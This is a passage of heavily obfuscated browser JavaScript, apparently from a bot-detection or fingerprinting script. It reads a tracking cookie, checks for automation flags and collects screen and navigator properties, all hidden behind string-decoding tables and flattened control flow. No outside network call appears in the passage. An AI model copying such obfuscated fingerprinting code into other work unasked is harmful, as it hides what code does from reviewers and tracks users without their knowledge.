DfT=xTT[Hc];var scT=xTT[V7];var cTT=xTT[x0];gd.push(gW);DO[k8T()[NfT(hl)](js,vp,bJ,bA)][I0T()[LhT(Ek)](ll,BW,p7,q3)](DfT,scT,Fj(xY,[Rj()[vZT(Wd)](UA,bS),cTT,I0T()[LhT(Wd)](Ep,x5,J0,bB),Tv(hl),ZU()[XZT(qG)](vM,RT),Tv(hl),JgT()[gcT(bl)].call(null,Q5,SU,wA,bF,Yc,zv),Tv(MgT[bB])]));var VI;ThT+=pQ;}break;case rc:{DO[FbT(typeof k8T()[NfT(hl)],v9(Rj()[vZT(bl)].apply(null,[VW,cX]),[][[]]))?k8T()[NfT(FK)](mrT,zE,JG,r6):k8T()[NfT(hl)](js,vp,zv,UF)][I0T()[LhT(Ek)].apply(null,[ll,Ox,TC,hU])](mTT,g8T,Fj(xY,[FbT(typeof Rj()[vZT(x5)],'undefined')?Rj()[vZT(sN)](v5,Zj):Rj()[vZT(Wd)](UA,YP),ZOT,I0T()[LhT(Wd)].call(null,Ep,Tv(Tv([])),bk,mq),Tv(hl),ZU()[XZT(qG)](vM,LW),Tv(hl),JgT()[gcT(bl)](Tv(Tv({})),PU,Tv([]),bF,vB,zv),Tv(hl)]));var tTT;return gd.pop(),tTT=mTT[g8T],tTT;}break;case K0:{var RQT=xTT[Hc];gd.push(GE);ThT-=B;var ZbT=Fj(xY,[r7T()[XgT(q1)](Ox,Tv({}),KA,ff),RQT[hl]]);R7T(PK,RQT)&&(ZbT[I0T()[LhT(zk)].apply(null,[sR,K9,pE,Wd])]=RQT[MgT[PK]]),R7T(Fw,RQT)&&(ZbT[ZU()[XZT(mn)].apply(null,[ll,Qg])]=RQT[Fw],ZbT[I0T()[LhT(Lm)](Qx,Rm,RL,rH)]=RQT[YE]),this[r7T()[XgT(zk)](Tv([]),HP,b1,FS)][r7T()[XgT(hl)](b1,dl,hR,Zz)](ZbT);gd.pop();}break;case wz:{ThT-=l7;var Z0T=xTT[Hc];gd.push(v5);var F7T=Z0T[r7T()[XgT(Lm)](bA,Js,vM,vn)]||{};F7T[r7T()[XgT(WM)](wE,UF,PV,Vg)]=IfT()[BTT(bF)].apply(null,[GW,js,Un,nX]),delete F7T[k8T()[NfT(9)].call(null,3,42,504,85)],Z0T[r7T()[XgT(Lm)].apply(null,[Tv([]),Ox,vM,vn])]=F7T;gd.pop();}break;case tY:{var Z2=xTT[Hc];var V0T=xTT[V7];ThT-=DT;var MST=xTT[x0];gd.push(TN);DO[k8T()[NfT(hl)].call(null,js,vp,fP,Z3)][I0T()[LhT(Ek)](ll,nk,IT,sX)](Z2,V0T,Fj(xY,[Rj()[vZT(Wd)](UA,B3),MST,I0T()[LhT(Wd)].call(null,Ep,q1,KW,Tv(hl)),Tv(hl),ZU()[XZT(qG)](vM,cJ),Tv(hl),JgT()[gcT(bl)].apply(null,[FK,gM,FK,bF,P,zv]),Tv(MgT[bB])]));var N0T;}break;case JL:{ThT-=mf;var ScT=vF(DO[I0T()[LhT(bF)].apply(null,[PU,Tv([]),XB,Tv([])])][ZU()[XZT(dl)](FR,Z)][r7T()[XgT(Ak)].apply(null,[Yq,XF,MV,Ef])][UI()[ZfT(SU)].call(null,bB,wE,OG,qG,Id)](FbT(typeof I0T()[LhT(UA)],v9('',[][[]]))?I0T()[LhT(js)](pW,GB,Bw,Id):I0T()[LhT(In)](k6,lX,b0,vp)),null)?Rj()[vZT(dl)](k5,AZ):I0T()[LhT(bl)](rH,YE,Gq,C6);var rYT=vF(DO[I0T()[LhT(bF)].apply(null,[PU,wA,XB,FK])][FbT(typeof ZU()[XZT(Qd)],v9('',[][[]]))?ZU()[XZT(dD)](l6,Mp):ZU()[XZT(dl)](FR,Z)][r7T()[XgT(Ak)](JA,Js,MV,Ef)][UI()[ZfT(SU)].apply(null,[bB,Id,OG,qG,q1])](FbT(typeof Rj()[vZT(UV)],'undefined')?Rj()[vZT(sN)](Gp,qF):Rj()[vZT(Ak)].apply(null,[sN,Fz])),null)?Rj()[vZT(dl)].call(null,k5,AZ):I0T()[LhT(bl)].apply(null,[rH,mq,Gq,Tv([])]);var HST=[DrT,vbT,SOT,l8T,xgT,ScT,rYT];var n0T=HST[F0T()[GQT(YE)](PK,jC,bl,dl,SU,GV)](Rj()[vZT(K9)](rH,Xt));var jZT;return gd.pop(),jZT=n0T,jZT;}break;case WT:{if(HrT(tfT,undefined)&&HrT(tfT,null)&&VhT(tfT[N8T()[LZT(hl)].apply(null,[QD,Y4])],hl)){try{var CI=gd.length;var wYT=Tv(V7);var jhT=DO[I0T()[LhT(JA)].apply(null,[nD,gM,wl,zB])](tfT)[F0T()[GQT(Fw)](g3,EG,Ep,FK,bA,FK)](UI()[ZfT(dD)](lH,cV,vd,PK,SU));if(VhT(jhT[N8T()[LZT(hl)].call(null,QD,Y4)],FK)){FgT=DO[ZU()[XZT(YE)](sd,H1)](jhT[FK],wE);}}catch(vrT){gd.splice(vD(CI,PK),Infinity,AU);}}ThT-=CZ;}break;case Sc:{var JTT=xTT[Hc];gd.push(Qn);ThT-=JJ;var jfT=Fj(xY,[r7T()[XgT(q1)].call(null,hl,p5,KA,Il),JTT[hl]]);R7T(PK,JTT)&&(jfT[I0T()[LhT(zk)].apply(null,[sR,Z3,XR,HU])]=JTT[PK]),R7T(MgT[BW],JTT)&&(jfT[ZU()[XZT(mn)](ll,dp)]=JTT[hJ[r7T()[XgT(c3)](YE,zk,vx,W5)]()],jfT[I0T()[LhT(Lm)].apply(null,[Qx,Lx,fd,sN])]=JTT[YE]),this[r7T()[XgT(zk)](WX,WX,b1,HX)][r7T()[XgT(hl)](Tv({}),ZX,hR,ZH)](jfT);gd.pop();}break;case E7:{var c7T;ThT+=OO;return gd.pop(),c7T=FgT,c7T;}break;case DJ:{ThT-=AY;var IH=xTT[Hc];gd.push(bW);var OfT=IH[r7T()[XgT(Lm)](Yq,ZX,vM,Ck)]||{};OfT[r7T()[XgT(WM)](bk,Tv(Tv(PK)),PV,kd)]=IfT()[BTT(bF)](dX,js,bk,nX),delete OfT[k8T()[NfT(9)].call(null,3,42,427,29)],IH[HrT(typeof r7T()[XgT(Ox)],'undefined')?r7T()[XgT(Lm)](Lm,Tv(Tv(hl)),vM,Ck):r7T()[XgT(FK)].apply(null,[Tv(hl),wE,SW,ZA])]=OfT;gd.pop();}break;case x7:{var mTT=xTT[Hc];var g8T=xTT[V7];ThT-=QZ;var ZOT=xTT[x0];gd.push(qG);}break;case pg:{var cI=xTT[Hc];gd.push(x1);var LST=Fj(xY,[HrT(typeof r7T()[XgT(WB)],v9('',[][[]]))?r7T()[XgT(q1)](Tv(PK),WG,KA,xD):r7T()[XgT(FK)](Zp,Tv(PK),rq,sM),cI[hJ[N8T()[LZT(WG)].apply(null,[p5,b4])]()]]);R7T(PK,cI)&&(LST[I0T()[LhT(zk)](sR,rH,Bw,q3)]=cI[PK]),R7T(MgT[BW],cI)&&(LST[ZU()[XZT(mn)].apply(null,[ll,Wm])]=cI[Fw],LST[I0T()[LhT(Lm)](Qx,hl,l5,XF)]=cI[YE]),this[r7T()[XgT(zk)].call(null,x5,vp,b1,St)][r7T()[XgT(hl)].call(null,Lm,vx,hR,fm)](LST);ThT-=Kr;gd.pop();}break;case Ph:{var dQT=xTT[Hc];gd.push(pP);var F8T=dQT[r7T()[XgT(Lm)](zv,PK,vM,I3)]||{};F8T[r7T()[XgT(WM)].call(null,js,Lx,PV,QC)]=IfT()[BTT(bF)](I1,js,C6,nX),delete F8T[HrT(typeof k8T()[NfT(19)],v9([],[][[]]))?k8T()[NfT(9)](3,42,1007,61):k8T()[NfT(5)].call(null,801,60,12,7)],dQT[FbT(typeof r7T()[XgT(bF)],v9([],[][[]]))?r7T()[XgT(FK)].call(null,q3,zH,fA,l6):r7T()[XgT(Lm)].call(null,Fw,T5,vM,I3)]=F8T;ThT+=mh;gd.pop();}break;case wY:{gd.push(AG);var DrT=DO[I0T()[LhT(bF)](PU,FK,XB,lX)][N8T()[LZT(VA)].call(null,C6,mR)]||DO[HrT(typeof ZU()[XZT(Jp)],v9([],[][[]]))?ZU()[XZT(dl)](FR,Z):ZU()[XZT(dD)].call(null,x6,AU)][N8T()[LZT(VA)](C6,mR)]?Rj()[vZT(dl)].call(null,k5,AZ):I0T()[LhT(bl)].apply(null,[rH,WX,Gq,Tv({})]);var vbT=vF(DO[I0T()[LhT(bF)].call(null,PU,Tv(Tv(hl)),XB,js)][ZU()[XZT(dl)](FR,Z)][FbT(typeof r7T()[XgT(mq)],'undefined')?r7T()[XgT(FK)](SU,Tv(Tv([])),Bd,MP):r7T()[XgT(Ak)](Tv(Tv({})),bF,MV,Ef)][UI()[ZfT(SU)](bB,mq,OG,qG,x5)](I0T()[LhT(sX)](zk,XK,v4,PV)),null)?HrT(typeof Rj()[vZT(KB)],v9([],[][[]]))?Rj()[vZT(dl)](k5,AZ):Rj()[vZT(sN)].apply(null,[lB,Nx]):HrT(typeof I0T()[LhT(qw)],v9('',[][[]]))?I0T()[LhT(bl)](rH,Yq,Gq,UF):I0T()[LhT(js)].call(null,Hx,Tv({}),sB,lH);var SOT=vF(typeof DO[ZU()[XZT(UA)].apply(null,[VA,Gm])][I0T()[LhT(sX)](zk,Z3,v4,qG)],HrT(typeof N8T()[LZT(bA)],v9('',[][[]]))?N8T()[LZT(Wd)](PU,q4):N8T()[LZT(Fw)].apply(null,[bG,XB]))&&DO[ZU()[XZT(UA)](VA,Gm)][I0T()[LhT(sX)](zk,Js,v4,rH)]?Rj()[vZT(dl)](k5,AZ):I0T()[LhT(bl)](rH,Tv(Tv(hl)),Gq,sN);var l8T=vF(typeof DO[I0T()[LhT(bF)](PU,q1,XB,Tv(Tv(PK)))][I0T()[LhT(sX)](zk,Z3,v4,CK)],FbT(typeof N8T()[LZT(pC)],'undefined')?N8T()[LZT(Fw)](MR,fA):N8T()[LZT(Wd)](PU,q4))?Rj()[vZT(dl)](k5,AZ):I0T()[LhT(bl)](rH,Lx,Gq,q3);var xgT=HrT(typeof DO[I0T()[LhT(bF)](PU,TV,XB,Wd)][ZU()[XZT(DW)].apply(null,[Uw,ZF])],N8T()[LZT(Wd)](PU,q4))||HrT(typeof DO[FbT(typeof ZU()[XZT(tG)],v9('',[][[]]))?ZU()[XZT(dD)](rx,Qn):ZU()[XZT(dl)](FR,Z)][ZU()[XZT(DW)].apply(null,[Uw,ZF])],N8T()[LZT(Wd)](PU,q4))?Rj()[vZT(dl)](k5,AZ):HrT(typeof I0T()[LhT(xP)],v9([],[][[]]))?I0T()[LhT(bl)].apply(null,[rH,dl,Gq,js]):I0T()[LhT(js)].apply(null,[SW,Q5,Ln,dl]);ThT+=MZ;}break;case HZ:{var PST;gd.push(QM);return PST=[DO[ZU()[XZT(UA)].apply(null,[VA,NK])][FbT(typeof I0T()[LhT(bF)],v9('',[][[]]))?I0T()[LhT(js)].call(null,wE,KA,m9,dD):I0T()[LhT(sR)](GB,vp,JE,Tv({}))]?DO[ZU()[XZT(UA)](VA,NK)][FbT(typeof I0T()[LhT(mX)],v9('',[][[]]))?I0T()[LhT(js)].apply(null,[k3,WM,LB,Tv({})]):I0T()[LhT(sR)](GB,Tv(PK),JE,K9)]:Rj()[vZT(gk)](mq,bD),DO[HrT(typeof ZU()[XZT(dU)],v9([],[][[]]))?ZU()[XZT(UA)].call(null,VA,NK):ZU()[XZT(dD)].call(null,JA,Dn)][Rj()[vZT(lX)].call(null,Ox,Zs)]?DO[FbT(typeof ZU()[XZT(UN)],'undefined')?ZU()[XZT(dD)](pW,jB):ZU()[XZT(UA)](VA,NK)][FbT(typeof Rj()[vZT(sV)],v9([],[][[]]))?Rj()[vZT(sN)](gp,zX):Rj()[vZT(lX)](Ox,Zs)]:FbT(typeof Rj()[vZT(Lm)],v9([],[][[]]))?Rj()[vZT(sN)](ps,P3):Rj()[vZT(gk)](mq,bD),DO[ZU()[XZT(UA)](VA,NK)][UhT()[YOT(hU)].apply(null,[xq,sX,TV,Fq,TV,bl])]?DO[FbT(typeof ZU()[XZT(WX)],v9('',[][[]]))?ZU()[XZT(dD)].apply(null,[X3,zE]):ZU()[XZT(UA)](VA,NK)][UhT()[YOT(hU)](xq,bF,TV,Tv(Tv(hl)),vx,bl)]:Rj()[vZT(gk)](mq,bD),vF(typeof DO[ZU()[XZT(UA)](VA,NK)][F0T()[GQT(SU)](SU,xq,Qn,bl,Tv(Tv({})),WX)],N8T()[LZT(Wd)](PU,LF))?DO[ZU()[XZT(UA)].call(null,VA,NK)][F0T()[GQT(SU)](BW,xq,Qn,bl,YX,cV)][N8T()[LZT(hl)](QD,I4)]:jv(MgT[PK])],gd.pop(),PST;}break;case Pg:{var tfT=xTT[Hc];gd.push(AU);var FgT;ThT+=I8;}break;case vL:{ThT-=GY;return String(...xTT);}break;case fz:{return parseInt(...xTT);}break;}}};var LcT=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var LgT=function(ObT){if(DO["document"]["cookie"]){var XfT=""["concat"](ObT,"=");var Q0T=DO["document"]["cookie"]["split"]('; ');for(var vST=0;vST<Q0T["length"];vST++){var khT=Q0T[vST];if(khT["indexOf"](XfT)===0){var cZT=khT["substring"](XfT["length"],khT["length"]);if(cZT["indexOf"]('~')!==-1||DO["decodeURIComponent"](cZT)["indexOf"]('~')!==-1){return cZT;}}}}return false;};var C2=function(wZT,k7T){return wZT^k7T;};var FbT=function(I7T,EfT){return I7T===EfT;};var VH=function(){return B5.apply(this,[h8,arguments]);};var lbT=function(){return B5.apply(this,[mh,arguments]);};var ZW=function(rZT,mbT){return rZT&mbT;};var tm=function rI(YfT,ATT){var K0T=rI;do{switch(YfT){case OY:{YfT-=dQ;var fcT=ATT[mh];if(FbT(typeof GZT,V7T[YE])){GZT=mfT;}var gOT=v9([],[]);EZT=vD(sOT,gd[vD(gd.length,PK)]);}break;case EJ:{YfT-=LJ;while(TD(mcT,BrT[s7T[hl]])){k8T()[BrT[mcT]]=Tv(vD(mcT,FK))?function(){qW=[];rI.call(this,RZ,[BrT]);return '';}:function(){var vcT=BrT[mcT];var MrT=k8T()[vcT];return function(I8T,W2,q7T,U2){if(FbT(arguments.length,hl)){return MrT;}var TI=B5(h8,[I8T,W2,q7T,ZX]);k8T()[vcT]=function(){return TI;};return TI;};}();++mcT;}}break;case XZ:{var JST=hl;while(TD(JST,g7T.length)){var UOT=Xx(g7T,JST);var PgT=Xx(m8T.Xc,QrT++);ITT+=rI(fO,[ZW(PW(wM(UOT),wM(PgT)),PW(UOT,PgT))]);JST++;}YfT=E0;}break;case f0:{YfT-=X7;return Q8T;}break;case E0:{return ITT;}break;case Xh:{var LQT=nI[tq];var bST=v9([],[]);YfT-=RZ;var ErT=nI[T8T];var BOT=vD(ErT.length,PK);}break;case RZ:{YfT=EJ;var BrT=ATT[Hc];var mcT=hl;}break;case WO:{YfT-=MO;while(TD(CYT,WOT.length)){r7T()[WOT[CYT]]=Tv(vD(CYT,FK))?function(){return Fj.apply(this,[R7,arguments]);}:function(){var PrT=WOT[CYT];return function(R2,WYT,kfT,MZT){var BH=fI(xP,UF,kfT,MZT);r7T()[PrT]=function(){return BH;};return BH;};}();++CYT;}}break;case YS:{return rI(mh,[bST]);}break;case v7:{YfT=nT;if(TD(JfT,tbT[V7T[hl]])){do{UI()[tbT[JfT]]=Tv(vD(JfT,sV))?function(){mfT=[];rI.call(this,Oh,[tbT]);return '';}:function(){var zQT=tbT[JfT];var phT=UI()[zQT];return function(VTT,S8T,KfT,w2,K7T){if(FbT(arguments.length,hl)){return phT;}var z2=rI.apply(null,[UJ,[VTT,vG,KfT,w2,Id]]);UI()[zQT]=function(){return z2;};return z2;};}();++JfT;}while(TD(JfT,tbT[V7T[hl]]));}}break;case cY:{while(VhT(COT,hl)){if(HrT(shT[V7T[Fw]],DO[V7T[PK]])&&g1(shT,GZT[V7T[hl]])){if(hhT(GZT,mfT)){gOT+=rI(fO,[EZT]);}return gOT;}if(FbT(shT[V7T[Fw]],DO[V7T[PK]])){var vgT=HOT[GZT[shT[hl]][hl]];var FcT=rI(UJ,[shT[PK],vgT,v9(EZT,gd[vD(gd.length,PK)]),COT,wA]);gOT+=FcT;shT=shT[hl];COT-=Fj(G7,[FcT]);}else if(FbT(GZT[shT][V7T[Fw]],DO[V7T[PK]])){var vgT=HOT[GZT[shT][hl]];var FcT=rI.apply(null,[UJ,[hl,vgT,v9(EZT,gd[vD(gd.length,PK)]),COT,Ox]]);gOT+=FcT;COT-=Fj(G7,[FcT]);}else{gOT+=rI(fO,[EZT]);EZT+=GZT[shT];--COT;};++shT;}YfT+=Bh;}break;case jJ:{var ETT=ATT[Hc];var TLT=ATT[V7];var jOT=ATT[x0];var D8T=ATT[jQ];var ITT=v9([],[]);YfT=XZ;var QrT=H3(vD(jOT,gd[vD(gd.length,PK)]),bA);var g7T=nI[ETT];}break;case qr:{while(g1(BOT,hl)){var OcT=H3(vD(v9(BOT,cfT),gd[vD(gd.length,PK)]),LQT.length);var FhT=Xx(ErT,BOT);var q8T=Xx(LQT,OcT);bST+=rI(fO,[ZW(PW(wM(FhT),wM(q8T)),PW(FhT,q8T))]);BOT--;}YfT-=Wz;}break;case mh:{var gST=ATT[Hc];m8T=function(QcT,vTT,UfT,McT){return rI.apply(this,[jJ,arguments]);};return lLT(gST);}break;case xY:{YfT=Xh;var T8T=ATT[Hc];var GcT=ATT[V7];var cfT=ATT[x0];var QST=ATT[jQ];}break;case KY:{fYT=[hl,bA,jv(Lx),jv(YE),Fw,Wd,[js],Ek,jv(WG),qA,jv(bl),sN,jv(FK),jv(sV),SU,hl,jv(dD),jv(PK),PK,bl,bF,jv(WG),jv(bF),jv(Ek),[hl],wE,jv(mX),[dl],qG,jv(dD),bl,jv(dl),sN,js,jv(CK),q3,jv(YE),jv(Fw),PK,qG,jv(CK),JA,jv(Wd),sN,FK,jv(dl),YE,jv(PK),dl,jv(Ek),jv(dl),YE,nk,jv(js),PK,[FK],jv(Fw),FK,jv(bl),Ek,jv(bl),jv(Fw),hl,x5,Lx,js,jv(dD),jv(dD),jv(WM),hU,jv(SU),[PK],jv(Ek),Fw,Fw,wE,PK,jv(SU),Ek,jv(g3),g3,jv(YE),FK,jv(FK),jv(qG),qG,jv(YE),jv(gM),GV,Ek,jv(wE),bF,jv(bl),Ek,jv(SU),sV,PK,jv(Wd),lG,jv(ZX),WG,wE,jv(cV),Un,sN,jv(sN),[PK],jv(cV),tq,jv(bl),jv(dD),[YE],jv(FK),bl,jv(wE),jv(Lx),jv(YE),sN,jv(Fw),dD,jv(g3),Fw,jv(sV),Ek,nk,hl,Ek,jv(tq),cV,jv(PK),hl,jv(sN),jv(Fw),[YE],sN,jv(YE),jv(js),bF,sN,jv(Ek),PK,wE,jv(bl),jv(PK),jv(GB),lG,sN,jv(Wd),Fw,FK,Fw,js,jv(Fw),jv(Wd),jv(bA),g3,bl,jv(sV),jv(x5),WX,WG,jv(WG),tq,hl,jv(dl),jv(bl),jv(nk),sV,bA,jv(Z3),lH,hl,jv(YE),YE,jv(bF),sV,g3,jv(YE),jv(Fw),jv(dl),wE,jv(Wd),jv(sN),hl,nk,jv(bl),sV,jv(Ek),jv(PK),jv(sA),[dl],jv(Zp),dU,jv(SU),hl,jv(PK),Ek,PK,[FK],Rm,wE,jv(p5),UN,PK,FK,jv(Q5),Rm,dD,jv(SU),Ek,jv(sV),PK,wE,jv(bl),qG,jv(PK),jv(bF),YE,sN,jv(FK),[hl],jv(dU),sA,hl,Wd,jv(Ek),Wd,hl,hU,jv(qG),Lx,jv(bF),jv(bF),sN,js,jv(bF),SU,jv(SU),sV,cV,jv(bB),Wd,XF,jv(Ek),jv(bl),jv(Lm),jv(qG),jv(YE),sN,PK,YE,jv(FK),jv(qG),dD,hl,js,Wd,jv(q1),g3,jv(dD),sV,jv(sN),jv(bl),BW,hl,Ek,jv(bB),SU,jv(Ek),hl,sN,jv(hU),Un,Ek,bF,jv(nk),Lx,YE,hl];YfT=nT;}break;case r0:{YfT-=bg;for(var LI=hl;TD(LI,G0T[N8T()[LZT(hl)](QD,zq)]);LI=v9(LI,PK)){(function(){gd.push(cW);var lST=G0T[LI];var DZT=TD(LI,grT);var KZT=DZT?I0T()[LhT(hl)](bX,Tv(Tv(PK)),Zr,sX):N8T()[LZT(PK)].apply(null,[BW,ln]);var ROT=DZT?DO[I0T()[LhT(PK)].call(null,UF,Lm,TA,FR)]:DO[Rj()[vZT(hl)].apply(null,[xA,tf])];var v0T=v9(KZT,lST);hJ[v0T]=function(){var fbT=ROT(IQT(lST));hJ[v0T]=function(){return fbT;};return fbT;};gd.pop();}());}}break;case GY:{nbT=[[PK,jv(Fw),jv(Ek),hl,SU],[Ek,jv(sV),WG,jv(FK),YE],[],[sV,jv(dD),js,jv(PK)],[rH,hl,jv(sV),bA],[jv(WG),WG,jv(SU)],[jv(sN),Ek,jv(sV)]];YfT+=L7;}break;case tJ:{YfT+=U7;return [jv(Fw),SU,jv(CK),Z3,wE,jv(Fw),jv(FK),FK,jv(js),FK,jv(js),qG,hl,jv(qG),Lx,Ek,dl,[PK],jv(Wd),bA,YE,jv(bl),jv(js),Ek,PK,sV,[PK],jv(bA),bA,[hl],jv(Fw),SU,jv(tq),zk,jv(bl),bF,jv(bF),sN,js,jv(mX),Zp,jv(UA),qw,qG,jv(Fw),YE,jv(dl),jv(bl),SU,jv(SU),jv(PK),Fw,jv(dl),FK,jv(YE),jv(Fw),bF,jv(bA),x5,jv(FK),PK,jv(mn),g3,jv(YE),FK,jv(FK),jv(qG),qG,jv(YE),FK,jv(YE),jv(Fw),bF,jv(sN),Ek,sN,XK,wE,jv(bB),jv(TV),SU,jv(sN),hl,jv(sA),qw,jv(qw),cp,Fw,FK,jv(PK),jv(mn),cp,jv(sN),jv(dD),bB,jv(YE),bF,jv(dl),jv(Wd),Ek,dD,jv(SU),Ek,jv(sV),WG,jv(FK),YE,jv(Js),Js,jv(Ek),Wd,Fw,jv(sN),bF,jv(Q5),Rm,wE,jv(p5),UN,PK,FK,jv(Q5),UF,Ek,jv(UN),k5,jv(Ek),bF,jv(FK),jv(Fw),sV,hl,bl,Lx,jv(GB),Wd,jv(sN),Ek,jv(sV),Ek,jv(WG),qA,jv(bl),sN,jv(FK),jv(sV),SU,hl,jv(dD),jv(PK),FK,wE,jv(YE),jv(Fw),jv(bF),jv(qG),wE,jv(YE),bF,jv(Ek),PK,qG,jv(Ek),Wd,jv(dD),cV,jv(bB),jv(WX),jv(YE),jv(dl),jv(YE),dD,FK,Fw,FK,jv(PK),jv(FR),YE,dl,jv(Wd),sN,jv(wE),jv(dl),sN,jv(Wd),Fw,FK,FK,jv(bF),[hl],zk,jv(bF),jv(dD),YE,Ek];}break;case x0:{YfT=nT;LOT=[[bF,Fw,YE,bl],[jv(Ek),jv(js),Fw]];}break;case s8:{return gOT;}break;case d7:{YfT+=OY;while(TD(jcT,RgT.length)){var xZT=Xx(RgT,jcT);var ZST=Xx(bI.nf,WrT++);hYT+=rI(fO,[PW(ZW(wM(xZT),ZST),ZW(wM(ZST),xZT))]);jcT++;}return hYT;}break;case Bc:{YfT-=kY;gd.pop();}break;case fO:{YfT=nT;var k0T=ATT[Hc];if(xfT(k0T,OQ)){return DO[KbT[Fw]][KbT[PK]](k0T);}else{k0T-=gQ;return DO[KbT[Fw]][KbT[PK]][KbT[hl]](null,[v9(YLT(k0T,wE),Lr),v9(H3(k0T,tr),nz)]);}}break;case lS:{while(TD(VOT,qhT.length)){var ZcT=Xx(qhT,VOT);var JOT=Xx(w1.YT,nYT++);Q8T+=rI(fO,[PW(ZW(wM(ZcT),JOT),ZW(wM(JOT),ZcT))]);VOT++;}YfT+=H8;}break;case VO:{return [jv(HP),Fw,Fw,GV,jv(SU),WM,jv(tq),jv(Fw),SU,jv(rH),cV,jv(PK),js,jv(SU),WG,jv(dl),jv(Fw),SU,jv(dU),dU,hl,jv(Fw),jv(sN),jv(bl),WG,jv(PK),jv(SU),YE,sN,PK,PK,jv(q1),WG,qG,jv(bF),Fw,jv(Ek),sV,PK,jv(WG),Fw,bF,jv(xP),GV,sN,g3,dD,jv(sV),[js],jv(UF),gM,x5,PK,jv(FK),GB,jv(sN),bF,jv(Q5),UA,lG,sN,jv(Wd),jv(mq),zB,FK,jv(Lx),jv(YE),jv(qw),FK,jv(YE),cp,jv(bF),sN,jv(qG),BW,jv(gM),qw,js,jv(Lx),FK,jv(bA),xP,jv(js),FK,[bl],jv(PK),hl,jv(sN),jv(Fw),sV,hl,jv(q3),jv(Fw),SU,jv(hU),hU,jv(SU),bF,Un,sN,jv(sN),Ek,jv(sV),WG,jv(FK),YE,jv(Js),Rm,wE,jv(p5),UF,dD,js,jv(Ek),jv(dl),YE,nk,jv(lX),Js,YE,jv(bl),hl,jv(FK),FK,jv(bl),jv(HP),hl,[js],Fw,dD,jv(dl),jv(Ek),wE,jv(wE),jv(bl),bl,YE,jv(YE),dD,FK,jv(qA),FK,jv(bl),Ek,jv(bl),jv(Fw),jv(nk),dD,sN,jv(bB),jv(GV),GV,sN,jv(bl),Ek,jv(qG),[hl],jv(bk),jv(PK),jv(PK),Fw,js,jv(Fw),jv(Wd),bF,Fw,bl,jv(sV),Fw,jv(YE),jv(qG),Fw,Wd,hl,jv(mX),Z3,jv(PK),jv(FK),PK,jv(PK),dl,PK,jv(g3),WG,Wd,qG,hl,jv(dl),YE,jv(qV),jv(dD),hl,jv(Fw),SU,jv(cp),Lm,jv(sN),jv(Un),g3,jv(YE),PK,jv(dD),Ek,Fw,FK,jv(KA),x5,Wd,jv(bB),[dl],jv(FK),YE,PK,PK,sV,jv(Ek),jv(js),Fw,bF,Fw,FK,jv(dD),[bl],jv(Fw),YE,jv(PK),dl,jv(Wd),jv(PK),jv(dD),jv(FK),jv(Ek),qG,dl,jv(bB),Wd,PK,jv(zk),bA,jv(PK),FK,jv(bF),jv(qA),WM,GB,jv(q1),q1,jv(js),PK,jv(SU),bF,jv(cV),g3,hl,Fw,Wd,hl,Lx,jv(YE),hl,jv(Ek),sN,js,jv(x5),bB,[dl],SU,jv(Ek),jv(dl),WG,jv(SU),jv(qA),WG,bF,jv(FK),jv(Fw),sV,jv(xP),jv(YE),jv(js),jv(SU),js,jv(Fw),jv(Ek),jv(qG),Lx,bl,jv(bl),sN,jv(FK),qG,jv(bF),jv(Wd),jv(qA),jv(FK),PK,WM,jv(Ek),WG,jv(Fw),qG,YE,jv(Wd),PK,Ek,jv(bl),jv(PK),jv(qG),Lx,jv(bF),jv(js),jv(PK),qw,jv(Ek),[hl],Ek,jv(bF),jv(Lx),jv(YE),FK,FK,bF,jv(qG),bF,YE,jv(hU),sA,hl,Wd,jv(Ek),Wd,hl];}break;case hY:{return [[jv(Ek),sN,jv(wE),PK,Ek,jv(Ek),Ek],[],[],[],[SU,jv(sN),bl,dl],[],[YE,hl,jv(dD)],[js,jv(PK),qG]];}break;case UJ:{var shT=ATT[Hc];var GZT=ATT[V7];var sOT=ATT[x0];YfT+=vJ;var COT=ATT[jQ];}break;case EO:{YfT=nT;while(TD(p8T,pfT.length)){N8T()[pfT[p8T]]=Tv(vD(p8T,Fw))?function(){return Fj.apply(this,[Df,arguments]);}:function(){var W0T=pfT[p8T];return function(VST,Q7T){var q2=bI.call(null,VST,Q7T);N8T()[W0T]=function(){return q2;};return q2;};}();++p8T;}}break;case rS:{var UbT=ATT[Hc];YfT=d7;var fQT=ATT[V7];var hYT=v9([],[]);var WrT=H3(vD(fQT,gd[vD(gd.length,PK)]),wE);var RgT=qt[UbT];var jcT=hl;}break;case NZ:{var L7T=ATT[Hc];YfT=nT;bI=function(SgT,gTT){return rI.apply(this,[rS,arguments]);};return ZZT(L7T);}break;case Oh:{var tbT=ATT[Hc];var JfT=hl;YfT+=A8;}break;case qZ:{q0T=[WG,jv(WG),jv(Fw),Lx,jv(PK),jv(dD),FK,jv(bl),qA,jv(Lx),Wd,jv(dl),jv(Fw),jv(dl),qG,jv(bF),FK,wE,jv(YE),jv(dl),jv(dD),bA,jv(hU),WG,qG,jv(bF),jv(FR),dl,jv(dl),g3,jv(dD),sV,jv(sN),jv(bl),jv(FR),dl,jv(FK),WG,jv(bF),jv(PK),YE,Fw,jv(PK),jv(dD),PK,YE,bl,bl,jv(GB),jv(GB),jv(qw),tq,jv(sN),hl,jv(qA),SU,Ek,PK,jv(wE),js,jv(PK),jv(Fw),SU,jv(mn),[hl],jv(dU),g3,sV,jv(dD),Ek,jv(sV),jv(sA),zk,dD,jv(PK),sV,WG,jv(dl),jv(tq),TV,jv(dD),qG,jv(dD),PK,Ek,jv(Wd),SU,jv(hU),hU,jv(SU),bF,jv(FK),jv(sN),dD,jv(WG),PK,wE,jv(bl),hl,Ek,jv(dD),Lx,PK,jv(WX),wE,WG,jv(dD),sN,jv(tq),cV,jv(PK),jv(bF),YE,sN,jv(FK),Fw,jv(PK),js,jv(qG),jv(GV),BW,jv(gM),zk,sN,Fw,jv(qG),FK,wE,jv(YE),jv(Fw),jv(bF),jv(qA),WG,bF,jv(dl),sN,jv(Wd),Fw,FK,jv(PU),WX,WG,jv(WG),dl,bl,Fw,hl,dD,jv(bB),FK,FK,wE,sA,YE,jv(bl),jv(WG),WG,jv(dl),YE,PK,Ek,bl,jv(bF),jv(dD),YE,Ek,jv(tq),cV,js,jv(bl),js,UA,YE,dD,jv(xA),HU,jv(Fw),SU,jv(nk),sV,jv(SU),sV,jv(sV),qG,js,jv(Z3),KA,FK,jv(sN),jv(dD),jv(Lm),sN,jv(hU),WX,jv(dl),SU,jv(WX),qA,sV,jv(nk),jv(GV